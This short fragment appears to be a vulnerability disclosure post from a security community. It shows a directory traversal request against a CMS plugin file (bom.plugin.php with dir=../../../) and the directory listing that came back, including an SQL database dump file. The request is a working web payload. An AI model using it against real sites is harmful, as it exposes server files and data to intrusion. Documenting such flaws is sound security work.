 127.0.0.1:86/system/plugin/bom/bom.plugin.php?dir=../../../
filename: 1.txt BOM Not Found.
filename: favicon.ico BOM Not Found.
filename: index.php BOM Not Found.
../../..//pay
../../..//statics
../../..//system
圈子
filename: txgyungoucms.sql BOM Not Found.
filename: .txt BOM Not Found.
Secquan圈子社区